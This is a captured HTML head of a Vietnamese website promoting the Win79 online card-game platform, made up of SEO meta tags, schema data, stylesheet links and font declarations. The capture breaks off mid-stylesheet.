

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redmed.us.com/
body_size: 21251
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1" /><title>Win79 Redmed 🎖️ Tải Game Bài Online 79WIN Com VIP 2025</title><meta name="description" content="Win79 là một trong những nền tảng game bài trực tuyến hàng đầu, thu hút hàng triệu người chơi trên khắp cả nước. Với giao diện thân thiện và dễ sử dụng, người chơi có thể nhanh chóng tham gia vào các trò chơi hấp dẫn mà Win79 cung cấp."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://redmed.us.com/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Win79 Redmed 🎖️ Tải Game Bài Online 79WIN Com VIP 2025" /><meta property="og:description" content="Win79 là một trong những nền tảng game bài trực tuyến hàng đầu, thu hút hàng triệu người chơi trên khắp cả nước. Với giao diện thân thiện và dễ sử dụng, người chơi có thể nhanh chóng tham gia vào các trò chơi hấp dẫn mà Win79 cung cấp." /><meta property="og:url" content="https://redmed.us.com/" /><meta property="og:site_name" content="Win79" /><meta property="og:updated_time" content="2025-11-25T17:43:44+07:00" /><meta property="og:image" content="https://redmed.us.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg" /><meta property="og:image:secure_url" content="https://redmed.us.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="372" /><meta property="og:image:alt" content="win79" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2025-11-24T10:43:01+07:00" /><meta property="article:modified_time" content="2025-11-25T17:43:44+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Win79 Redmed 🎖️ Tải Game Bài Online 79WIN Com VIP 2025" /><meta name="twitter:description" content="Win79 là một trong những nền tảng game bài trực tuyến hàng đầu, thu hút hàng triệu người chơi trên khắp cả nước. Với giao diện thân thiện và dễ sử dụng, người chơi có thể nhanh chóng tham gia vào các trò chơi hấp dẫn mà Win79 cung cấp." /><meta name="twitter:image" content="https://redmed.us.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="win79" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="6 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://redmed.us.com/#organization","name":"Win79","logo":{"@type":"ImageObject","@id":"https://redmed.us.com/#logo","url":"https://redmed.us.com/wp-content/uploads/2024/08/logo-win79.png","contentUrl":"https://redmed.us.com/wp-content/uploads/2024/08/logo-win79.png","caption":"Win79","inLanguage":"vi","width":"512","height":"251"}},{"@type":"WebSite","@id":"https://redmed.us.com/#website","url":"https://redmed.us.com","name":"Win79","alternateName":"WIN79","publisher":{"@id":"https://redmed.us.com/#organization"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://redmed.us.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://redmed.us.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg","url":"https://redmed.us.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg","width":"800","height":"372","inLanguage":"vi"},{"@type":"WebPage","@id":"https://redmed.us.com/#webpage","url":"https://redmed.us.com/","name":"Win79 Redmed \ud83c\udf96\ufe0f T\u1ea3i Game B\u00e0i Online 79WIN Com VIP 2025","datePublished":"2025-11-24T10:43:01+07:00","dateModified":"2025-11-25T17:43:44+07:00","about":{"@id":"https://redmed.us.com/#organization"},"isPartOf":{"@id":"https://redmed.us.com/#website"},"primaryImageOfPage":{"@id":"https://redmed.us.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://redmed.us.com/author/win79/","name":"win79","url":"https://redmed.us.com/author/win79/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8c4a62e51311f576596613de3277db3e3a263c9230b1e806e2c514da918806e6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8c4a62e51311f576596613de3277db3e3a263c9230b1e806e2c514da918806e6?s=96&amp;d=mm&amp;r=g","caption":"win79","inLanguage":"vi"},"sameAs":["https://redmed.us.com"],"worksFor":{"@id":"https://redmed.us.com/#organization"}},{"@type":"Article","headline":"Win79 Redmed \ud83c\udf96\ufe0f T\u1ea3i Game B\u00e0i Online 79WIN Com VIP 2025","keywords":"win79,79win","datePublished":"2025-11-24T10:43:01+07:00","dateModified":"2025-11-25T17:43:44+07:00","author":{"@id":"https://redmed.us.com/author/win79/","name":"win79"},"publisher":{"@id":"https://redmed.us.com/#organization"},"description":"Win79 l\u00e0 m\u1ed9t trong nh\u1eefng n\u1ec1n t\u1ea3ng game b\u00e0i tr\u1ef1c tuy\u1ebfn h\u00e0ng \u0111\u1ea7u, thu h\u00fat h\u00e0ng tri\u1ec7u ng\u01b0\u1eddi ch\u01a1i tr\u00ean kh\u1eafp c\u1ea3 n\u01b0\u1edbc. V\u1edbi giao di\u1ec7n th\u00e2n thi\u1ec7n v\u00e0 d\u1ec5 s\u1eed d\u1ee5ng, ng\u01b0\u1eddi ch\u01a1i c\u00f3 th\u1ec3 nhanh ch\u00f3ng tham gia v\u00e0o c\u00e1c tr\u00f2 ch\u01a1i h\u1ea5p d\u1eabn m\u00e0 Win79 cung c\u1ea5p.","name":"Win79 Redmed \ud83c\udf96\ufe0f T\u1ea3i Game B\u00e0i Online 79WIN Com VIP 2025","@id":"https://redmed.us.com/#richSnippet","isPartOf":{"@id":"https://redmed.us.com/#webpage"},"image":{"@id":"https://redmed.us.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://redmed.us.com/#webpage"}}]}</script> <link rel='prefetch' href='https://redmed.us.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=51d1c732cb1803d92751' /><link rel='prefetch' href='https://redmed.us.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.1' /><link rel='prefetch' href='https://redmed.us.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.1' /><link rel='prefetch' href='https://redmed.us.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.1' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin win79 &raquo;" href="https://redmed.us.com/feed/" /><link data-optimized="1" rel='stylesheet' id='gwd-auth-css-css' href='https://redmed.us.com/wp-content/litespeed/css/f650a95bb4241e7ade210e820effae82.css?ver=160b4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-site-manager-css' href='https://redmed.us.com/wp-content/litespeed/css/aed159f119701580c6cbac0b8b4324cd.css?ver=b4481' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-main-css' href='https://redmed.us.com/wp-content/litespeed/css/5eae0bd0221dbc0d64f3a9680f88d4e5.css?ver=d075d' type='text/css' media='all' /><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://redmed.us.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.1);
				src:
					url(https://redmed.us.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.1) format("embedded-opentype"),
					url(https://redmed.us.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.1) format("woff2"),
					url(https://redmed.us.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.1) format("truetype"),
					url(https://redmed.us.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.1) format("woff"),
					url(https://redmed.us.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.1#fl-icons) format("svg");
			}</style><link data-optimized="1" rel='stylesheet' id='gwd-banner-style-css' href='https://redmed.us.com/wp-content/litespeed/css/5ca1d6eb50422aa53ef7410765ad12a5.css?ver=f9ba1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='swiper-css-css' href='https://redmed.us.com/wp-content/litespeed/css/be33c1ac4f6aa786edda4d5bb4e49d30.css?ver=db802' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gwd-slider-css-css' href='https://redmed.us.com/wp-content/litespeed/css/fedb21c56d57b90d47661078fcf3e8a9.css?ver=591ac' type='text/css' media='all' /> <script type="text/javascript" src="https://redmed.us.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://redmed.us.com/wp-content/litespeed/js/9c9d1c6100b7c272af7d4ba755475269.js?ver=482ef" id="wp-site-manager-js"></script> <link rel="https://api.w.org/" href="https://redmed.us.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://redmed.us.com/wp-json/wp/v2/pages/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redmed.us.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://redmed.us.com/' /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://redmed.us.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredmed.us.com%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://redmed.us.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredmed.us.com%2F&#038;format=xml" /> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Win79",
  "image": "https://redmed.us.com/wp-content/uploads/2024/08/logo-win79.png",
  "@id": "",
  "url": "https://redmed.us.com/",
  "telephone": "0373629211",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "47 Ng. Đình Đại, Tổ dân phố số 3, Hai Bà Trưng",
    "addressLocality": "Hà Nội",
    "postalCode": "10000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.0041684,
    "longitude": 105.8503148
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.youtube.com/@win79guide",
    "https://twitter.com/win79guide",
    "https://www.pinterest.com/win79guide/",
    "https://github.com/win79guide",
    "https://www.reddit.com/user/win79guide/",
    "https://www.tumblr.com/win79guide",
    "https://gravatar.com/win79guide",
    "https://ok.ru/profile/592787880383",
    "https://about.me/win79guide",
    "https://500px.com/p/win79guide",
    "https://www.twitch.tv/win79guide/about"
  ] 
}</script> <meta name="google-site-verification" content="wWGC18wSx4mdXeL__wkYVisHKGp4dhFWrO5wWNJBeOk" /><meta name="google-site-verification" content="MxzcDRPGfM-x490aZmXdZZ-9QTzppcCxn-pFx_u0-eM" /><meta name="google-site-verification" content="DOqmx_qewmkAiz8oMMDs3jZXIMhOn4WnaUjeY9wbBAc" /><link rel="icon" href="https://redmed.us.com/wp-content/uploads/2024/08/favicon.png" sizes="32x32" /><link rel="icon" href="https://redmed.us.com/wp-content/uploads/2024/08/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://redmed.us.com/wp-content/uploads/2024/08/favicon.png" /><meta name="msapplication-TileImage" content="https://redmed.us.com/wp-content/uploads/2024/08/favicon.png" /><style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(0,0,56,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 110%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ffffff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.footer-1{background-color: #110f7f}.absolute-footer, html{background-color: #201bb5}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://redmed.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://redmed.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://redmed.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://redmed.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://redmed.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://redmed.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://redmed.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://redmed.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://redmed.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://redmed.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://redmed.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://redmed.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://redmed.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://redmed.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://redmed.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, 